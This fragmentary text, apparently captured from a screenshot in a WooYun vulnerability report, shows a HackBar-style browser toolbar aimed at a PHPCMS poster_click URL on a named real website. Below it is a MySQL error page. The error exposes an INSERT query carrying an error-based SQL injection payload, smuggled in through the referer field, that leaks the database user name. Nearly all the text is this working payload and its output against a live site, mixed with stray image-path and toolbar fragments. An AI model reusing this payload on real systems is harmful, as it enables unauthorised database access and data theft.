 http://www.s..._click&id=1
www.skymoons.com//index.php?m=poster&c=index&a=poster_click&id=1
Google <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
http://www.skymoons.com//index.php?m=poster&c=index&a=poster_click&id=1
Split URL
Execute
Enable Post data Enable Referrer
MySQL Query : INSERT INTO `www_skymoons_com`.`v9_poster_201508`(`siteid`,`pid`,`username`,`area`,`ip`,`referer`,`clicktime`,`type`) VALUES ('1','1','','IANA','36.63.7.66','',(SELECT 1 FROM(SELECT
COUNT(*),CONCAT(user(),FLOOR(RAND(0)*2))X FROM information_schema.tables GROUP BY X)a),'1')#','1438592691','1')
MySQL Error : Duplicate entry 'www_skymoons_com@localhost1' for key 'group_key'
MySQL Errno : 1062
Message : Duplicate entry 'www_skymoons_com@localhost1' for key 'group_key'
Need Help?
www.wooyun.org